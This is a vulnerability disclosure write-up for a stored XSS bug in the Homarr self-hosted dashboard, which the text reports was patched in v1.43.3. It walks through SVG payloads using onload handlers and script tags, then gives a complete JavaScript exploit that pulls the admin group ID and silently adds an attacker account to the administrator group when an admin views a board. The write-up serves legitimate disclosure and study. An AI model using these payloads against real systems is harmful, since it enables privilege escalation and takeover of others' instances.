CVE-2025-64759 - Stored XSS in Homarr

Index

- Timeline

- Affected Versions

- Description

- Vulnerability Background

- How I Discovered the Vulnerability

- Building the Final Exploit

- Patches

- References

Timeline

- Vulnerability Discovered and Reported: 4th November 2025 (

13:10 GMT) - Vulnerability Triaged: 14th November 2025 (

11:13 GMT) - CVE Assigned by GitHub: 14th November 2025 (

14:04 GMT) - Vulnerability Fixed: 14th November 2025 (

15:22 GMT) - Patch Merged (v1.43.3): 14th November 2025 (

19:20 GMT) - Advisory Published: 19th November 2025 (

08:53 GMT)

The Homarr developers were incredibly professional and worked quickly to create a patch for the vulnerability once they were made aware of the report.

Affected Versions

https://github.com/homarr-labs/homarr/

Vulnerable Versions: <=v1.43.2

Patched Versions: >=v1.43.3

CVE ID: CVE-2025-64759

Description

On the 4th November 2025 I discovered a Stored XSS vulnerability in the Open-Source project Homarr. The vulnerability could be exploited to execute arbitrary JavaScript in a victim’s browser, this could be used for phishing, malware distribution, and full administrator privilege escalation. The vulnerability is patched in versions v1.43.3 and above.

Vulnerability Background

Homarr is a self-hosted dashboard that supports over 30 service integrations, such as GitHub, Docker Hub, etc. It uses drag-and-drop configuration rather than backend YAML files. It allows users to create custom apps which work as bookmarks which redirect to the given URL when clicked, as well as built in items like calendars, notebooks, and most importantly iFrames (amongst many others).

It has built in authentication and allows multiple users to be added and custom groups with specific permissions to be created. The default administrator group is named credentials-admin which has full permissions to perform any action.

The final, key part, to the vulnerability is that Homarr allows users with the right permissions, to upload custom media to the instance. The allowed media types include: .png, .jpg, .jpeg, .jfif, .pjpeg, .pjp, .webp, .gif and .svg. In versions before v1.43.3, uploaded medias, in particular SVG files were not sanitised, allowing them to contain arbitrary JavaScript, inline event handlers, and <script> tags which would run when the SVG ws rendered in the browser.

How I Discovered the Vulnerability

After seeing that SVG files were in the allow list of uploadable media types, I immediately thought to test if I could get it to execute JavaScript when it was rendered, using an inline onload event.

Initial “onload” Payload:

<svg xmlns="http://www.w3.org/2000/svg" onload="alert('onload Event Handler')"></svg>



After writing this into a file with the extension .svg, I uploaded it to the medias endpoint before clicking on the “Open Media” icon which redirected me to the uploaded file, where an alert box popped up… SUCCESS!





Although I already had Stored XSS as the onload inline event handler could be used to execute JavaScript, I still tested to see if <script> tags could be used. If they could be used, this would allow me to build more complex exploits directly within the SVG much easier than using event handlers.

Script Tag Payload:

<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 124 124" fill="none">

<script type="text/javascript">

alert("Script Tags");

</script>

</svg>

Again, I uploaded the .svg file and clicked on the “Open Media” icon… ANOTHER SUCCESS!

No/Low Impact

At this point, I technically did have Stored XSS, however there was practically no impact.

First, to upload the media you have the be an administrator (more on that later), so you would be attacking your own Homarr instance unless an attacker managed to compromise the administrator credentials for the instance.

Second, to actually exploit the vulnerability it would require some Social Engineering as you would need to send the link to the uploaded SVG to the victim(s) and hope that they open it.

So, although I did have a vulnerability, it was realistically worthless and had a CVSS 3.1 score of 0.0.

CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:U/C:N/I:N/A:N

No/Low to Medium Impact



I began to think about how Homarr actually worked and how I could possibly exploit the vulnerability without the need for Social Engineering. As I mentioned earlier, it is possible to create custom apps which, when clicked, redirect the user to a given pre-defined URL.

Using one of the previously uploaded SVG files, I copied the link and visited the Apps endpoint to create a new app, where I named the new app, chose an icon, and set the URL to the link to the uploaded SVG.

I then opened a dashboard I has previously created and added the app to the board.

Upon clicking on the app on the dashboard, it redirects to the SVG file and executes the JavaScript.

This worked fine, however it requires the victim to actually click on the app.



Again, I thought about what other techniques I could use. I remebered that Homarr allows you to add an iFrame item to the board where you can set where the iFrame points to, allowing users to embed other sites within their own dashboard.

I added an iFrame item to the board and edited it to point to the uploaded SVG.

At this point, I had gone from no impact to somewhat low impact as I had found a way to be able to render the SVG and in turn execute the JavaScript with the only user interaction required being that the victim visits the board. But still, you have to be an administrator to perform the attack…

Custom Groups

It is possible to create custom groups and give them specific permissions, such as being able to create boards, create apps, modify boards, etc…

I created a new user, named attacker in this demonstration. Then created a new custom group named custom and gave it the permissions:

- “Create boards”

- “Create applications”

- and “Upload media content”

Then added the new attacker user to the group.

We can imagine that this is a scenario where the administrator of the Homarr instance created a new user for a friend and added them to this custom group to allow them to create their own personal dashboard.

At this point, the new trusted user has all of the required permissions to exploit the vulnerability which can impact other users on the instance, especially if they set their board to Public which allows all users to view it. The vulnerability could be even more impactful if the group had the permission “Modify all boards” which would allow them to, modify all boards, created by any user.

Medium to High Impact

Now, I had a slightly more impactful vulnerability, however I wanted to find a way to demonstrate how it could be abused further. I looked at session tokens and cookies and saw that they were all HttpOnly, besides general configuration values like “color-scheme” which could be modified via JavaScript. But that’s not very harmful besides maybe confusing the victim as to why their color scheme has changed from dark to light.

In JavaScript, you can make web requests, most commonly using fetch(). I thought about how the administrator user could add users to groups, including the credentials-admin group, so I created a new user with the name test and added them to the credentials-admin group, capturing the requests made.

I saw a POST request made to /api/trpc/group.addMember?batch=1 with the JSON body:

{

0: {

json: {

userId: "adtsvutmuc981od4fvvd5hay",

groupId: "b48rxc9g83frxof2o41zgx0d"

}

}

}

This was a step in the right direction, I knew that it was possible to send a POST request with a JSON body using fetch() in JavaScript. However, I was faced with two problems…

- How do I find the

userIdof the user to add to the credentials-admin group? - How do I find the

groupIdof the credentials-admin group?

Finding the userId

To find the userId of the user to add to the group, I logged in as the attacker user and began clicking through all of the available settings, capturing the requests in BurpSuite.

I noticed a GET request when clicking on the “Your preferences” tab, to /manage/users/ta5wjnvejtvmlt2h04t8vqdj/general. I assumed that the value ta5wjnvejtvmlt2h04t8vqdj was the userId, to confirm this I logged back in as the administrator user, removed the attacker user from the custom group and then added them back again, capturing the request.

Comparing the value from the URL against the userId value in the request confirmed that the value from the URL was in fact the userId.

Finding the groupId

When logged in as a non-administrator user, it is not possible to find the groupId of the credentials-admin group, however, when logged in as an admin and visiting the /manage/users/groups endpoint, a react fragment is returned containing a mass of information, including the group names and their corresponding IDs.

[REMOVED]

4:[

[REMOVED]

{"groups":[{"id":"b48rxc9g83frxof2o41zgx0d","name":"credentials-admin","ownerId":"j3lx4c565hcajbibaw7hafa3","homeBoardId":null,"mobileHomeBoardId":null,"position":1,"members":[{"id":"adtsvutmuc981od4fvvd5hay","name":"test","email":"","image":null},{"id":"j3lx4c565hcajbibaw7hafa3","name":"admin","email":null,"image":null}]},{"id":"ffj6spt0al22ktpumz3omk09","name":"custom","ownerId":"j3lx4c565hcajbibaw7hafa3","homeBoardId":null,"mobileHomeBoardId":null,"position":1,"members":[{"id":"ta5wjnvejtvmlt2h04t8vqdj","name":"attacker","email":"","image":null}]}]}

]



I wrote some quick JavaScript to make a request to /manage/users/groups using fetch() and output the response. I noticed that when the request was made using fetch(), there was much more data returned and the line containing the group IDs started with 6: rather than 4:, when visiting the endpoint in the browser.

To extract the groupId, I wrote some additional JavaScript which used regex to locate the object containing the group IDs, and then more regex to extract the actual ID value.

async function exploit() {

try {

// Make request to /manage/users/groups

const txt = await (await fetch("/manage/users/groups", {

credentials: "include",

headers: { rsc: 1 }

})).text();

// Locate the object containing "credentials-admin"

const m = txt.match(/{[^}]*"name":"credentials-admin"[^}]*}/);

if (!m) return console.log("Group Not Found");

// Extract the groupId of the credentials-admin group

const groupId = m[0].match(/"id":"([^"]+)"/)?.[1];

console.log("Group ID:", groupId);

} catch (e) {

console.error("Error:", e);

}

}

Embedding this within an SVG, uploading it, and then visiting the uploaded file. I saw in the console the ID of the credentials-admin group, which matched the ID in the request made when adding the test user to the group.

Building the Final Exploit

After solving both of the problems, I could move onto building the final exploit.

The exploit needed to:

- Make a request to

/manage/users/groups - Extract the groupId of the credentials-admin group

- Make a request to

/api/trpc/group.addMember?batch=1with the JSON body containing the groupId and userId

I started with the basic syntax for an SVG file and added an onload inline event handler to call the exploit() function on page load.

<?xml version="1.0" encoding="UTF-8"?>

<svg xmlns="http://www.w3.org/2000/svg"

xmlns:xlink="http://www.w3.org/1999/xlink"

width="1" height="1"

onload="exploit()">

<rect width="1" height="1" fill="none"/>

Because I was able to use <script> tags, I created the exploit() function within the tags.

<script type="text/javascript"><![CDATA[

async function exploit() {

try {

// Make request to /manage/users/groups

const txt = await (await fetch("/manage/users/groups", {

credentials: "include",

headers: { "rsc": 1 }

})).text();

// Locate the object containing "credentials-admin"

const m = txt.match(/{[^}]*"name":"credentials-admin"[^}]*}/);

if (!m) return console.log("Group not found");

// Extract the groupId of the credentials-admin group

const groupId = m[0].match(/"id":"([^"]+)"/)?.[1];

console.log("Group ID:", groupId);

// Add user

const add = await fetch("/api/trpc/group.addMember?batch=1", {

method: "POST",

credentials: "include",

headers: { "Content-Type": "application/json" },

body:JSON.stringify({

"0":{

"json":{

"userId":"ta5wjnvejtvmlt2h04t8vqdj",

"groupId":groupId

}

}

})

});



if (add.ok) {

console.log("SUCCESS – added to credentials-admin (id:", groupId, ")");

} else {

const err = await add.text();

throw new Error("addMember failed: " + err);

}

} catch (e) {

console.error("Exploit error:", e);

}

}

]]></script>

</svg>

I had to wrap the actual JavaScript in a CDATA section to prevent special characters from breaking the SVG XML, which would make the exploit fail.





The credentials-admin group, before the exploit, only contained the admin user.

After logging in as the attacker user, uploading the exploit SVG, and embedding it in an iFrame on a board, I visited the board whilst logged in as the admin user.

With little interaction from an admin user, only visiting the board, the attacker user was successfully added to the credentials-admin group, giving them full administrator permissions, including deleting users, groups, boards, apps, etc…

This took the impact of the vulnerability from none/low to high, with a CVSS 3.1 score of 8.1.

